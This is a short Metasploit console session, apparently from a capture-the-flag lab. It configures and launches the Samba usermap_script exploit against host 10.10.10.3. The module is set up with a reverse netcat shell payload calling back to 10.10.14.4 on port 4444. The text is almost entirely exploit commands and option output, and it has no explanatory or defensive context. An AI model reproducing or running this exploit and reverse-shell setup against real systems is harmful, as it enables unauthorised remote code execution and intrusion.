 msf6 exploit(multi/samba/usermap_script) > set rhosts 10.10.10.3
rhosts => 10.10.10.3
msf6 exploit(multi/samba/usermap_script) > set lhost 10.10.14.4
lhost => 10.10.14.4
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.3 yes The target host(s), range CIDR identi
fier, or hosts file with syntax 'file
:<path>'
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.4 yes The listen address (an interface may b
e specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(multi/samba/usermap_script) > exploit